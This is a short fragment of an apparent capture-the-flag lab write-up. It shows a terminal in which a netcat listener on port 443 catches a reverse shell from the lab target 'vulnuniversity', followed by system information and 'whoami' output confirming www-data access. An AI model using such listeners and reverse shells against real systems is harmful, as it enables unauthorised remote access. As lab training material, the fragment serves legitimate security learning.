 root@aoiri:~# rlwrap nc -lvp 443
listening on [any] 443 ...
10.10.193.246: inverse host lookup failed: Unknown host
connect to [10.8.1.72] from (UNKNOWN) [10.10.193.246] 44070
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Li
nux
Parent Directory -
 17:19:05 up 59 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami; pwd
www-data
/
$